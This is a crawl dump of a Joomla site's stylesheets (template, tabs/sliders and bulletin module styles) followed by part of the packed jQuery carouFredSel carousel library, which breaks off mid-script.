img {

    border: 0 none;

}

a {

    color: #0069B2;

    text-decoration: none;

}

.jlinks li {

    margin-left: 20px;

}

a:hover {

    color: #000000;

    text-decoration: none;

}
.users a:hover {
	 color: #0069B2;
}
.users a:visited {
	color:#000;
}
a:visited {

    color: #0069B2;

    text-decoration: none;

}

h2 {

    clear: both;

    font-size: 14px;

    margin-bottom: 8px;

    margin-top: 8px;

}

h1 {

    font-family: Arial,Helvetica,sans-serif;

    font-size: 13px;

    margin-top: 0;

    padding-bottom: 5px;

    text-transform: uppercase;
	text-indent:35px;

}
#breadcrumbs {
	border-bottom:1px dotted #ccc;
	margin:auto;
	width:1000px;
	padding-top:5px;
	padding-bottom:5px;
}
.readmore {

    clear: both;
    float: right;
    margin-bottom: 10px;
    margin-top: -10px;
	border-bottom:1px dashed #ccc;
	width:100%;
	text-align:right;
	padding-bottom:10px;
}

.pagination {

    clear: both;

    float: left;

}

.pagination li {

    display: inline;

    list-style: none outside none;

    margin-left: 10px;

    margin-right: 10px;

    text-align: center;

}

.items-more {

	clear:both;

	margin-left:30px;

	list-style:circle;

}
.counter {
	display:none;
}
.items-more h3 {
	text-transform:uppercase;
	margin-left:-15px;
	margin-top:5px;
	padding-top:10px;
	margin-bottom:15px;
s}

.items-more li {

	list-style:circle;

	color:#F00;

}

.browse-view {

	margin-top:20px;

}

.vm-pagination li {

	margin-left:10px;

	margin-right:10px;

}


.custom img {
	position:relative;
	z-index:1000;
}


#abgne_fade_pic { position: relative; width: 635px;	height: 300px;}

#abgne_fade_pic a.ad { position: absolute;	/* 讓圖片疊在一起 */ }

#abgne_fade_pic .control { position: absolute; right: 10px; bottom: 10px; display: none;		/* 隱藏按鈕選單 */	}

#abgne_fade_pic .control a { display: inline-block;	padding: 3px; margin: 0 3px; width: 16px; color: #fff; background: #000; text-align: center; font-size: 16px;	text-decoration: none;}

#abgne_fade_pic .control a.on { font-weight: bold; color: #f00;}

/*** banner ***/
.quantity-box, .quantity-controls {
display: none;
}




/* main code*/
.banner{
	position: absolute;
	width: 130px;
	height: 450px;
	background: #F00;
	bottom: 5px;
}
#banner_l{
	left: 5px;
}
#banner_r{
	right: 5px;
}

.zindex{
	z-index: -999;
}

.banner a{
	display: block;
	width: 100%;
	height: 100%;
	border:0;
}







#left-menu  {
    position: relative;
    width: 227px;
	background:url(../images/back-menu.jpg);
}
#left-menu ul {
    list-style-type: none;
    margin: 0;
    padding: 0;
}
#left-menu ul li {
    height: 23px;
    margin: 0;
    padding: 0;
    text-align: left;
}
#left-menu ul li a {
    background: url("back-menu-item.jpg") no-repeat scroll 0 0 rgba(0, 0, 0, 0);
    color: #FFFFFF;
    display: block;
    font: bold 13px/20px "arial",Trebuchet MS,Verdana,Helvetica,sans-serif;
    height: 23px;
    padding-left: 57px;
    text-decoration: none;
    width: auto;
}
#left-menu * html .markermenu ul li a {
    width: 155px;
}

#left-menu ul li a:visited, #left-menu ul li a:active {
}
#left-menu ul li a:hover, #left-menu ul li a.selected {
    background: url("back-menu-item-hover.jpg") repeat scroll 0 0 rgba(0, 0, 0, 0);
}
#left-menu  .blackwhite li a {
    background: none repeat scroll 0 0 #FFFFFF;
    margin: 0;
}
#left-menu  .blackwhite li a:hover {
    background: none repeat scroll 0 0 #BBE900;
    color: #FFFFFF;
    margin: 0;
}
#left-menu  .ddsubmenustyle {
    margin: 0;
    padding: 0;
}

.PricepriceWithoutTax {
	display:none;
}

.PricesalesPrice {
	color:#0069b2;
}

#pro-name a {
	color:#000;
}


.box-support-detail {
	background: none repeat scroll 0 0 #F8F8F8;
    border: 1px solid #333333;
    border-radius: 4px;
    height: 132px;
    margin: 0;
    padding: 15px;
    width: 355px;
	line-height:27px;
	margin-top:10px;
}



.container {

}
.cmp_comments_container {
	margin-top:-33px;
	margin-bottom:-43px;
}

/**
 * @version		2.7
 * @package		Tabs & Sliders (plugin)
 * @author    JoomlaWorks - http://www.joomlaworks.net
 * @copyright	Copyright (c) 2006 - 2012 JoomlaWorks Ltd. All rights reserved.
 * @license		GNU/GPL license: http://www.gnu.org/copyleft/gpl.html
 */

/* Please note: if you wish to target IE6 to IE8 specifically, prepend any selector with "body.jwts_IsIEX" replacing X with either 6, 7 or 8 */

/* Generic
------------------------------------------ */
a:active,
a:focus {outline:0;}
.jwts_clr {display:block;clear:both;height:0;line-height:0;margin:0;padding:0;border:0;}



/* Tabs
------------------------------------------ */
.jwts_tabber {display:none;}
.jwts_tabberlive {margin:4px 0;padding:0;}

/* The tab navigation */
ul.jwts_tabbernav {margin:0 0 8px 0px!important;padding:0!important;list-style:none!important;list-style-image:none!important;background:none!important;line-height:normal!important;height:auto!important;text-align:left!important;}
ul.jwts_tabbernav li {margin:0!important;padding:0!important;line-height:normal!important;list-style:none!important;list-style-image:none!important;background:none!important;display:inline!important; }
ul.jwts_tabbernav li a {font-size:12px;margin-right : 2px; padding:6px 10px 8px;color:#0A9BFA;border:1px solid #bbb;border-bottom:none; background: #D9D9D9; font-weight:bold;}
ul.jwts_tabbernav li a:hover {color:#fff;border:1px solid #aaa;border-bottom:none;background:#848484;text-decoration:none;}
ul.jwts_tabbernav li a:active,
ul.jwts_tabbernav li a:focus {outline:0;}
ul.jwts_tabbernav li.jwts_tabberactive a {background: #848484; color : #fff; font-weight:bold;}
ul.jwts_tabbernav li.jwts_tabberactive a:hover {background:#848484;text-decoration:none; color:#fff;}
ul.jwts_tabbernav li.jwts_tabberactive,
ul.jwts_tabbernav li.jwts_tabberinactive {background:none;padding:0;margin:0;}

/* The tab content */
.jwts_tabberlive .jwts_tabbertab {text-align: justify;margin:2px 0 0!important; padding-top:20px; border-radius:2px;background:#fff; margin-top:5px;}
.jwts_tabberlive .jwts_tabbertab h2.jwts_heading,
.jwts_tabberlive .jwts_tabbertabhide {display:none;}

/* IE7 specific */
body.jwts_IsIE7 ul.jwts_tabbernav {position:relative;z-index:9;}
body.jwts_IsIE7 .jwts_tabberlive .jwts_tabbertab {position:relative;z-index:8;margin:2px 0 0!important;}



/* Sliders (accordion)
------------------------------------------ */
div.jwts_toggleControlContainer {}
	div.jwts_toggleControlContainer a.jwts_toggleControl {font-size:14px;font-weight:normal;text-decoration:none;display:block;border:1px solid #ccc;border-radius:2px;background:url(../images/tab_bg.jpg) repeat-x;background-position-y:40%;padding:4px;margin-bottom:1px;line-height:normal;}
		div.jwts_toggleControlContainer a.jwts_toggleOn {color:#c64934;margin-bottom:0;border-radius:2px 2px 0 0;}
		div.jwts_toggleControlContainer a.jwts_toggleControl span.jwts_togglePlus,
		div.jwts_toggleControlContainer a.jwts_toggleControl span.jwts_toggleMinus {display:none;}
		div.jwts_toggleControlContainer a.jwts_toggleOn span.jwts_toggleControlTitle {line-height:normal;background:url(../images/arrows.png) no-repeat 0 -146px;padding-left:20px;}
		div.jwts_toggleControlContainer a.jwts_toggleOff span.jwts_toggleControlTitle {line-height:normal;background:url(../images/arrows.png) no-repeat 0 -1px;padding-left:20px;}
		div.jwts_toggleControlContainer a.jwts_toggleOn span.jwts_toggleControlNotice {color:#999;font-size:10px;display:block;float:right;line-height:14px;vertical-align:bottom;}
		div.jwts_toggleControlContainer a.jwts_toggleOff span.jwts_toggleControlNotice {display:none;}
div.jwts_toggleContent {}
	div.jwts_content {padding:4px 8px;margin-bottom:1px;border:1px solid #ccc;border-radius:0 0 2px 2px;border-top:0;}

/* IE7 specific */
body.jwts_IsIE7 div.jwts_toggleControlContainer a.jwts_toggleOn span.jwts_toggleControlNotice {display:none;}
.footer_container {
  background: url("../images/bg_footer.png") repeat-x scroll left top rgba(0, 0, 0, 0);
  height: auto;
  text-align: left;
  width: 100%;
}
.copy-address {
  height: auto;
  margin: auto;
  overflow: hidden;
  padding: 0px;
  position: relative;
  top: 10px;
  width: 1000px;
}
.fcontent {
  float: left;
  left: 0;
  padding: 0px 3px;
  position: relative;
  width: 324px;
}

--- FILE ---
content_type: text/css
request_url: https://radios.vn/css/style.css
body_size: 251
content:
/**
 * ------------------------------------------------------------------------
 * JA Bulletin Module for Joomla 2.5
 * ------------------------------------------------------------------------
 * Copyright (C) 2004-2011 J.O.O.M Solutions Co., Ltd. All Rights Reserved.
 * @license - GNU/GPL, http://www.gnu.org/licenses/gpl.html
 * Author: J.O.O.M Solutions Co., Ltd
 * Websites: http://www.joomlart.com - http://www.joomlancers.com
 * ------------------------------------------------------------------------
 */
#ja-bulletin {
	position: relative;
}

#ja-bulletin ul {
	margin: 0;
	padding: 0;
	width: 100%;
}
#ja-bulletin ul li a {
	font-weight:normal;
}
#ja-bulletin ul li {
	background:url(../images/bullet.png) left center no-repeat;
	margin-top:5px;
	margin-bottom:5px;
	list-style:none;
	margin-left:20px;
	padding-left:25px;
}

#ja-bulletin ul img {
	position: absolute;
	left: 0;
	top: 8px;
}

#ja-bulletin ul div {
	line-height: 1.2;
	display: block;
}

#ja-bulletin ul span {
	font-size: 85%;
	color: #999999;
}

--- FILE ---
content_type: application/javascript
request_url: https://radios.vn/js/jquery.carouFredSel-5.1.3-packed.js
body_size: 10434
content:
/*	
 *	jQuery carouFredSel 5.1.3
 *	Demo's and documentation:
 *	caroufredsel.frebsite.nl
 *	
 *	Copyright (c) 2011 Fred Heusschen
 *	www.frebsite.nl
 *
 *	Dual licensed under the MIT and GPL licenses.
 *	http://en.wikipedia.org/wiki/MIT_License
 *	http://en.wikipedia.org/wiki/GNU_General_Public_License
 */


eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('(E($){7($.1M.1G)H;$.1M.1G=E(r,u){7(1a.Q==0){12(I,\'4S 3Z 5Y 1r "\'+1a.3z+\'".\');H 1a}7(1a.Q>1){H 1a.1O(E(){$(1a).1G(r,u)})}8 w=1a,$18=1a[0];7(w.1p(\'41\')){8 y=w.1y(\'4T\');w.S(\'4U\',I)}N{8 y=K}w.42=E(o,b,c){o=3A($18,o);7(o.12){D.12=o.12;12(D,\'5Z "12" 60 4V 4W 61 36 62 63 43-1e.\')}8 e=[\'9\',\'1c\',\'U\',\'X\',\'Z\',\'13\'];1r(8 a=0,l=e.Q;a<l;a++){o[e[a]]=3A($18,o[e[a]])}7(F o.1c==\'11\'){7(o.1c<=50)o.1c={\'9\':o.1c};N o.1c={\'1f\':o.1c}}N{7(F o.1c==\'1i\')o.1c={\'1z\':o.1c}}7(F o.9==\'11\')o.9={\'M\':o.9};N 7(o.9==\'15\')o.9={\'M\':o.9,\'O\':o.9,\'1n\':o.9};7(F o.9!=\'1e\')o.9={};7(b)2v=$.25(I,{},$.1M.1G.44,o);6=$.25(I,{},$.1M.1G.44,o);7(F 6.9.16!=\'1e\')6.9.16={};7(6.9.2w==0&&F c==\'11\'){6.9.2w=c}z.26=(6.26==\'45\'||6.26==\'1o\')?\'Z\':\'X\';8 f=[[\'O\',\'3B\',\'27\',\'1n\',\'4X\',\'2x\',\'1o\',\'2y\',\'1s\',0,1,2,3],[\'1n\',\'4X\',\'2x\',\'O\',\'3B\',\'27\',\'2y\',\'1o\',\'3C\',3,2,1,0]];8 g=f[0].Q,4Y=(6.26==\'2z\'||6.26==\'1o\')?0:1;6.d={};1r(8 d=0;d<g;d++){6.d[f[0][d]]=f[4Y][d]}8 h=w.T();7(6[6.d[\'O\']]==\'U\'){8 i=3D(h,6,\'27\');6[6.d[\'O\']]=i}7(6[6.d[\'1n\']]==\'U\'){8 i=3D(h,6,\'2x\');6[6.d[\'1n\']]=i}7(!6.9[6.d[\'O\']]){6.9[6.d[\'O\']]=(46(h,6,\'27\'))?\'15\':h[6.d[\'27\']](I)}7(!6.9[6.d[\'1n\']]){6.9[6.d[\'1n\']]=(46(h,6,\'2x\'))?\'15\':h[6.d[\'2x\']](I)}7(!6[6.d[\'1n\']]){6[6.d[\'1n\']]=6.9[6.d[\'1n\']]}7(F 6.9.M==\'1e\'){6.9.16.2J=6.9.M.2J;6.9.16.28=6.9.M.28;6.9.M=K}7(F 6.9.M==\'1i\'){6.9.16.3a=6.9.M;6.9.M=K}7(!6.9.M){7(6.9[6.d[\'O\']]==\'15\'){6.9.16.15=I}7(!6.9.16.15){7(F 6[6.d[\'O\']]==\'11\'){6.9.M=1H.3b(6[6.d[\'O\']]/6.9[6.d[\'O\']])}N{8 j=47($1E.3E(),6,\'3B\');6.9.M=1H.3b(j/6.9[6.d[\'O\']]);6[6.d[\'O\']]=6.9.M*6.9[6.d[\'O\']];7(!6.9.16.3a)6.1A=K}7(6.9.M==\'64\'||6.9.M<1){12(I,\'1U a 48 11 3c M 9: 65 36 "15".\');6.9.16.15=I}}}7(!6[6.d[\'O\']]){7(!6.9.16.15&&6.9[6.d[\'O\']]!=\'15\'){6[6.d[\'O\']]=6.9.M*6.9[6.d[\'O\']];6.1A=K}N{6[6.d[\'O\']]=\'15\'}}7(6.9.16.15){6.3F=(6[6.d[\'O\']]==\'15\')?47($1E.3E(),6,\'3B\'):6[6.d[\'O\']];7(6.1A===K){6[6.d[\'O\']]=\'15\'}6.9.M=2K(h,6,0);7(6.9.M>J.P){6.9.M=J.P}}7(F 6.1b==\'1u\'){6.1b=0}7(F 6.1A==\'1u\'){6.1A=(6[6.d[\'O\']]==\'15\')?K:\'4a\'}6.9.M=3G(6.9.M,6,6.9.16.3a);6.9.16.29=6.9.M;6.1j=K;6.1b=4Z(6.1b);7(6.1A==\'2y\')6.1A=\'1o\';7(6.1A==\'4b\')6.1A=\'2z\';1v(6.1A){R\'4a\':R\'1o\':R\'2z\':7(6[6.d[\'O\']]!=\'15\'){8 p=3H(2L(h,6),6);6.1j=I;6.1b[6.d[1]]=p[1];6.1b[6.d[3]]=p[0]}14;2A:6.1A=K;6.1j=(6.1b[0]==0&&6.1b[1]==0&&6.1b[2]==0&&6.1b[3]==0)?K:I;14}7(F 6.1P==\'1k\'&&6.1P)6.1P=\'66\'+w.67(\'68\');7(F 6.9.2M!=\'11\')6.9.2M=6.9.M;7(F 6.1c.1f!=\'11\')6.1c.1f=51;7(F 6.1c.9!=\'11\'){7(6.1c.9!=\'4c\'&&6.1c.9!=\'M\'){6.1c.9=(6.9.16.15)?\'15\':6.9.M}}6.U=3d($18,6.U,\'U\');6.X=3d($18,6.X);6.Z=3d($18,6.Z);6.13=3d($18,6.13,\'13\');6.U=$.25(I,{},6.1c,6.U);6.X=$.25(I,{},6.1c,6.X);6.Z=$.25(I,{},6.1c,6.Z);6.13=$.25(I,{},6.1c,6.13);7(F 6.13.3I!=\'1k\')6.13.3I=K;7(F 6.13.4d!=\'E\')6.13.4d=$.1M.1G.52;7(F 6.U.1B!=\'1k\')6.U.1B=I;7(F 6.U.4e!=\'11\')6.U.4e=0;7(F 6.U.2N!=\'11\')6.U.2N=(6.U.1f<10)?69:6.U.1f*5;7(6.1V){6.1V=4f(6.1V)}7(D.12){12(D,\'2O O: \'+6.O);12(D,\'2O 1n: \'+6.1n);7(6[6.d[\'O\']]==\'15\')12(D,\'6a \'+6.d[\'O\']+\': \'+6.3F);12(D,\'53 6b: \'+6.9.O);12(D,\'53 6c: \'+6.9.1n);12(D,\'3J 3c 9 M: \'+6.9.M);7(6.U.1B)12(D,\'3J 3c 9 4g 6d: \'+6.U.9);7(6.X.1d)12(D,\'3J 3c 9 4g 54: \'+6.X.9);7(6.Z.1d)12(D,\'3J 3c 9 4g 55: \'+6.Z.9)}};w.56=E(){w.1p(\'41\',I);7(w.V(\'2h\')==\'3K\'||w.V(\'2h\')==\'6e\'){12(D,\'6f 6g-6h "2h" 4V 4W "6i" 57 "59".\')}8 a={\'4h\':w.V(\'4h\'),\'2h\':w.V(\'2h\'),\'2y\':w.V(\'2y\'),\'2z\':w.V(\'2z\'),\'4b\':w.V(\'4b\'),\'1o\':w.V(\'1o\'),\'O\':w.V(\'O\'),\'1n\':w.V(\'1n\'),\'4i\':w.V(\'4i\'),\'1s\':w.V(\'1s\'),\'3C\':w.V(\'3C\'),\'4j\':w.V(\'4j\')};$1E.V(a).V({\'6j\':\'2P\',\'2h\':(a.2h==\'3K\')?\'3K\':\'59\'});w.1p(\'5a\',a).V({\'4h\':\'3L\',\'2h\':\'3K\',\'2y\':0,\'1o\':0,\'4i\':0,\'1s\':0,\'3C\':0,\'4j\':0});7(6.1j){w.T().1O(E(){8 m=2a($(1a).V(6.d[\'1s\']));7(2i(m))m=0;$(1a).1p(\'1I\',m)})}};w.5b=E(){w.4k();w.W(G(\'4l\',D),E(e,a){e.19();z.1W=I;7(6.U.1B){6.U.1B=K;w.S(G(\'2Q\',D),a)}H I});w.W(G(\'5c\',D),E(e){e.19();7(z.1J){3e(L)}H I});w.W(G(\'2Q\',D),E(e,a,b){e.19();1t=2R(1t);7(a&&z.1J){L.1W=I;8 c=2j()-L.2B;L.1f-=c;7(L.1g)L.1g.1f-=c;7(L.1F)L.1F.1f-=c;3e(L,K)}7(!z.2k&&!z.1J){7(b)1t.3f+=2j()-1t.2B}z.2k=I;7(6.U.5d){8 d=6.U.2N-1t.3f,3g=3M-1H.2S(d*3M/6.U.2N);6.U.5d.1w($18,3g,d)}H I});w.W(G(\'1B\',D),E(e,b,c,d){e.19();1t=2R(1t);8 v=[b,c,d],t=[\'1i\',\'11\',\'1k\'],a=2T(v,t);8 b=a[0],c=a[1],d=a[2];7(b!=\'X\'&&b!=\'Z\')b=z.26;7(F c!=\'11\')c=0;7(F d!=\'1k\')d=K;7(d){z.1W=K;6.U.1B=I}7(!6.U.1B){e.1Q();H 12(D,\'2O 5e: 1U 2C.\')}z.2k=K;1t.2B=2j();8 f=6.U.2N+c;3h=f-1t.3f;3g=3M-1H.2S(3h*3M/f);1t.U=6k(E(){7(6.U.5f){6.U.5f.1w($18,3g,3h)}7(z.1J){w.S(G(\'1B\',D),b)}N{w.S(G(b,D),6.U)}},3h);7(6.U.5g){6.U.5g.1w($18,3g,3h)}H I});w.W(G(\'2D\',D),E(e){e.19();7(L.1W){L.1W=K;z.2k=K;z.1J=I;L.2B=2j();1X(L)}N{w.S(G(\'1B\',D))}H I});w.W(G(\'X\',D)+\' \'+G(\'Z\',D),E(e,b,f,g){e.19();7(z.1W||w.5h(\':2P\')){e.1Q();H 12(D,\'2O 5e 57 2P: 1U 2C.\')}8 v=[b,f,g],t=[\'1e\',\'11/1i\',\'E\'],a=2T(v,t);8 b=a[0],f=a[1],g=a[2];8 h=e.4m.4n(D.2U.3i.Q);7(F b!=\'1e\'||b==2b)b=6[h];7(F g==\'E\')b.1R=g;7(F f!=\'11\'){8 i=[f,b.9,6[h].9];1r(8 a=0,l=i.Q;a<l;a++){7(F i[a]==\'11\'||i[a]==\'4c\'||i[a]==\'M\'){f=i[a];14}}7(f==\'4c\'){e.1Q();H w.1y(h+\'6l\',[b,g])}7(f==\'M\'){7(!6.9.16.15)f=6.9.M}}7(L.1W){w.S(G(\'2D\',D));w.S(G(\'2V\',D),[h,[b,f,g]]);e.1Q();H 12(D,\'2O 6m 2C.\')}7(6.9.2M>=J.P){e.1Q();H 12(D,\'1U 5i 9 (\'+J.P+\', \'+6.9.2M+\' 5j): 1U 2C.\')}7(b.1f>0){7(z.1J){7(b.2V)w.S(G(\'2V\',D),[h,[b,f,g]]);e.1Q();H 12(D,\'2O 6n 2C.\')}}7(b.4o&&!b.4o.1w($18)){e.1Q();H 12(D,\'6o "4o" 6p K.\')}1t.3f=0;w.S(\'5k\'+h,[b,f]);7(6.1V){8 s=6.1V,c=[b,f];1r(8 j=0,l=s.Q;j<l;j++){8 d=h;7(!s[j][1])c[0]=s[j][0].1y(\'5l\',h);7(!s[j][2])d=(d==\'X\')?\'Z\':\'X\';c[1]=f+s[j][3];s[j][0].S(\'5k\'+d,c)}}H I});w.W(G(\'6q\',D,K),E(e,f,g){e.19();8 h=w.T();7(!6.1S){7(J.Y==0){7(6.2W){w.S(G(\'Z\',D),J.P-1)}H e.1Q()}}7(6.1j)1C(h,6);7(F g!=\'11\'){7(6.9.16.15){g=4p(h,6,J.P-1)}N{g=6.9.M}}7(!6.1S){7(J.P-g<J.Y){g=J.P-J.Y}}7(6.9.16.15){8 i=2K(h,6,J.P-g);7(6.9.M+g<=i&&g<J.P){g++;i=2K(h,6,J.P-g)}6.9.16.29=6.9.M;6.9.M=3G(i,6,6.9.16.3a)}7(6.1j)1C(h,6,I);7(g==0){e.1Q();H 12(D,\'0 9 36 1c: 1U 2C.\')}12(D,\'5m \'+g+\' 9 54.\');J.Y+=g;2l(J.Y>=J.P)J.Y-=J.P;7(!6.1S){7(J.Y==0&&f.3N)f.3N.1w($18);7(!6.2W)2E(6,J.Y)}w.T().1l(J.P-g).6r(w);7(J.P<6.9.M+g){w.T().1l(0,(6.9.M+g)-J.P).3O(I).3j(w)}8 h=w.T(),2c=5n(h,6,g),1K=5o(h,6),2d=h.1Y(g-1),1Z=2c.2F(),2e=1K.2F();7(6.1j)1C(h,6);7(6.1A)8 p=3H(1K,6);7(f.1x==\'5p\'&&6.9.M<g){8 j=h.1l(6.9.16.29,g).3k(),3P=6.9[6.d[\'O\']];6.9[6.d[\'O\']]=\'15\'}N{8 j=K}8 k=2X(h.1l(0,g),6,\'O\'),20=3Q(2m(1K,6,I),6,!6.1j);7(j)6.9[6.d[\'O\']]=3P;7(6.1j){1C(h,6,I);1C(1Z,6,6.1b[6.d[1]]);1C(2d,6,6.1b[6.d[3]])}7(6.1A){6.1b[6.d[1]]=p[1];6.1b[6.d[3]]=p[0]}8 l={},4q={},2Y={},2Z={},1m=f.1f;7(f.1x==\'3L\')1m=0;N 7(1m==\'U\')1m=6.1c.1f/6.1c.9*g;N 7(1m<=0)1m=0;N 7(1m<10)1m=k/1m;L=1T(1m,f.1z);7(6[6.d[\'O\']]==\'15\'||6[6.d[\'1n\']]==\'15\'){L.17.1h([$1E,20])}7(6.1j){8 m=6.1b[6.d[3]];2Y[6.d[\'1s\']]=2d.1p(\'1I\');4q[6.d[\'1s\']]=2e.1p(\'1I\')+6.1b[6.d[1]];2Z[6.d[\'1s\']]=1Z.1p(\'1I\');7(2e.4r(2d).Q){L.17.1h([2d,2Y])}7(2e.4r(1Z).Q){L.17.1h([1Z,2Z])}L.17.1h([2e,4q])}N{8 m=0}l[6.d[\'1o\']]=m;8 n=[2c,1K,20,1m];7(f.21)f.21.3l($18,n);1N.21=3m(1N.21,$18,n);1v(f.1x){R\'2n\':R\'22\':R\'2o\':R\'23\':L.1g=1T(L.1f,L.1z);L.1F=1T(L.1f,L.1z);L.1f=0;14}1v(f.1x){R\'22\':R\'2o\':R\'23\':8 o=w.3O().3j($1E);14}1v(f.1x){R\'23\':o.T().1l(0,g).1D();R\'22\':R\'2o\':o.T().1l(6.9.M).1D();14}1v(f.1x){R\'2n\':L.1g.17.1h([w,{\'24\':0}]);14;R\'22\':o.V({\'24\':0});L.1g.17.1h([w,{\'O\':\'+=0\'},E(){o.1D()}]);L.1F.17.1h([o,{\'24\':1}]);14;R\'2o\':L=4s(L,w,o,6,I);14;R\'23\':L=4t(L,w,o,6,I,g);14}8 q=E(){8 b=6.9.M+g-J.P;7(b>0){w.T().1l(J.P).1D();2c=w.T().1l(J.P-(g-b)).5q().6s(w.T().1l(0,b).5q())}7(j)j.3n();7(6.1j){8 c=w.T().1Y(6.9.M+g-1);c.V(6.d[\'1s\'],c.1p(\'1I\'))}L.17=[];7(L.1g)L.1g=1T(L.4u,L.1z);8 d=E(){1v(f.1x){R\'2n\':R\'22\':w.V(\'5r\',\'\');14}L.1F=1T(0,2b);z.1J=K;8 a=[2c,1K,20];7(f.1R)f.1R.3l($18,a);1N.1R=3m(1N.1R,$18,a);7(1L.Q){w.S(G(1L[0][0],D),1L[0][1]);1L.5s()}7(!z.2k)w.S(G(\'1B\',D))};1v(f.1x){R\'2n\':L.1g.17.1h([w,{\'24\':1},d]);1X(L.1g);14;R\'23\':L.1g.17.1h([w,{\'O\':\'+=0\'},d]);1X(L.1g);14;2A:d();14}};L.17.1h([w,l,q]);z.1J=I;w.V(6.d[\'1o\'],-k);1t=2R(1t);1X(L);4v(6.1P,w.1y(G(\'3o\',D)));w.S(G(\'2G\',D),[K,20]);H I});w.W(G(\'6t\',D,K),E(e,f,g){e.19();8 h=w.T();7(!6.1S){7(J.Y==6.9.M){7(6.2W){w.S(G(\'X\',D),J.P-1)}H e.1Q()}}7(6.1j)1C(h,6);7(F g!=\'11\'){g=6.9.M}8 i=(J.Y==0)?J.P:J.Y;7(!6.1S){7(6.9.16.15){8 j=2K(h,6,g),4w=4p(h,6,i-1)}N{8 j=6.9.M,4w=6.9.M}7(g+j>i){g=i-4w}}7(6.9.16.15){8 j=4x(h,6,g,i);2l(6.9.M-g>=j&&g<J.P){g++;j=4x(h,6,g,i)}6.9.16.29=6.9.M;6.9.M=3G(j,6,6.9.16.3a)}7(6.1j)1C(h,6,I);7(g==0){e.1Q();H 12(D,\'0 9 36 1c: 1U 2C.\')}12(D,\'5m \'+g+\' 9 55.\');J.Y-=g;2l(J.Y<0)J.Y+=J.P;7(!6.1S){7(J.Y==6.9.M&&f.3N)f.3N.1w($18);7(!6.2W)2E(6,J.Y)}7(J.P<6.9.M+g){w.T().1l(0,(6.9.M+g)-J.P).3O(I).3j(w)}8 h=w.T(),2c=4y(h,6),1K=4z(h,6,g),2d=h.1Y(g-1),1Z=2c.2F(),2e=1K.2F();7(6.1j)1C(h,6);7(6.1A)8 p=3H(1K,6);7(f.1x==\'5p\'&&6.9.16.29<g){8 k=h.1l(6.9.16.29,g).3k(),3P=6.9[6.d[\'O\']];6.9[6.d[\'O\']]=\'15\'}N{8 k=K}8 l=2X(h.1l(0,g),6,\'O\'),20=3Q(2m(1K,6,I),6,!6.1j);7(k)6.9[6.d[\'O\']]=3P;7(6.1j){1C(h,6,I);1C(1Z,6,6.1b[6.d[1]]);1C(2e,6,6.1b[6.d[1]])}7(6.1A){6.1b[6.d[1]]=p[1];6.1b[6.d[3]]=p[0]}8 m={},2Z={},2Y={},1m=f.1f;7(f.1x==\'3L\')1m=0;N 7(1m==\'U\')1m=6.1c.1f/6.1c.9*g;N 7(1m<=0)1m=0;N 7(1m<10)1m=l/1m;L=1T(1m,f.1z);7(6[6.d[\'O\']]==\'15\'||6[6.d[\'1n\']]==\'15\'){L.17.1h([$1E,20])}7(6.1j){2Z[6.d[\'1s\']]=1Z.1p(\'1I\');2Y[6.d[\'1s\']]=2d.1p(\'1I\')+6.1b[6.d[3]];2e.V(6.d[\'1s\'],2e.1p(\'1I\')+6.1b[6.d[1]]);7(2d.4r(1Z).Q){L.17.1h([1Z,2Z])}L.17.1h([2d,2Y])}m[6.d[\'1o\']]=-l;8 n=[2c,1K,20,1m];7(f.21)f.21.3l($18,n);1N.21=3m(1N.21,$18,n);1v(f.1x){R\'2n\':R\'22\':R\'2o\':R\'23\':L.1g=1T(L.1f,L.1z);L.1F=1T(L.1f,L.1z);L.1f=0;14}1v(f.1x){R\'22\':R\'2o\':R\'23\':8 o=w.3O().3j($1E);14}1v(f.1x){R\'23\':o.T().1l(6.9.16.29).1D();14;R\'22\':R\'2o\':o.T().1l(0,g).1D();o.T().1l(6.9.M).1D();14}1v(f.1x){R\'2n\':L.1g.17.1h([w,{\'24\':0}]);14;R\'22\':o.V({\'24\':0});L.1g.17.1h([w,{\'O\':\'+=0\'},E(){o.1D()}]);L.1F.17.1h([o,{\'24\':1}]);14;R\'2o\':L=4s(L,w,o,6,K);14;R\'23\':L=4t(L,w,o,6,K,g);14}8 q=E(){8 b=6.9.M+g-J.P,5t=(6.1j)?6.1b[6.d[3]]:0;w.V(6.d[\'1o\'],5t);7(b>0){w.T().1l(J.P).1D()}8 c=w.T().1l(0,g).3j(w).2F();7(b>0){1K=2L(h,6)}7(k)k.3n();7(6.1j){7(J.P<6.9.M+g){8 d=w.T().1Y(6.9.M-1);d.V(6.d[\'1s\'],d.1p(\'1I\')+6.1b[6.d[3]])}c.V(6.d[\'1s\'],c.1p(\'1I\'))}L.17=[];7(L.1g)L.1g=1T(L.4u,L.1z);8 e=E(){1v(f.1x){R\'2n\':R\'22\':w.V(\'5r\',\'\');14}L.1F=1T(0,2b);z.1J=K;8 a=[2c,1K,20];7(f.1R)f.1R.3l($18,a);1N.1R=3m(1N.1R,$18,a);7(1L.Q){w.S(G(1L[0][0],D),1L[0][1]);1L.5s()}7(!z.2k)w.S(G(\'1B\',D))};1v(f.1x){R\'2n\':L.1g.17.1h([w,{\'24\':1},e]);1X(L.1g);14;R\'23\':L.1g.17.1h([w,{\'O\':\'+=0\'},e]);1X(L.1g);14;2A:e();14}};L.17.1h([w,m,q]);z.1J=I;1t=2R(1t);1X(L);4v(6.1P,w.1y(G(\'3o\',D)));w.S(G(\'2G\',D),[K,20]);H I});w.W(G(\'2H\',D),E(e,b,c,d,f,g,h){e.19();8 v=[b,c,d,f,g,h],t=[\'1i/11/1e\',\'11\',\'1k\',\'1e\',\'1i\',\'E\'],a=2T(v,t);8 f=a[3],g=a[4],h=a[5];b=31(a[0],a[1],a[2],J,w);7(b==0)H;7(F f!=\'1e\')f=K;7(z.1J){7(F f!=\'1e\'||f.1f>0)H K}7(g!=\'X\'&&g!=\'Z\'){7(6.1S){7(b<=J.P/2)g=\'Z\';N g=\'X\'}N{7(J.Y==0||J.Y>b)g=\'Z\';N g=\'X\'}}7(g==\'X\')b=J.P-b;w.S(G(g,D),[f,b,h]);H I});w.W(G(\'6u\',D),E(e,a,b){e.19();8 c=w.1y(G(\'3p\',D));H 